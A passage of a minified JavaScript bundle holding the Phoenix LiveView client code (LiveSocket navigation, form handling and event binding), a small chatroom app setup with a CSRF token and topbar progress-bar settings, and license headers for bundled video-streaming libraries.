"${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */
